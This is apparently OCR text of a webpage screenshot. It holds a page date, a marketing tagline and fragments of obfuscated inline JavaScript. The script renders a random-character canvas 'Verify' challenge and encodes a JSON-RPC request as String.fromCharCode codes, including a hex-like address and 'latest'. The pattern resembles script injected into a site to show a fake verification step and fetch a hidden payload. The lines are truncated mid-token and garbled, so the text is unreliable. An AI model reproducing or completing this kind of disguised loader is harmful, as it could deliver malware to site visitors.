
428d16e35 —
Updated on: 2026-07-14 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proc
lps users excel in work, education, and […]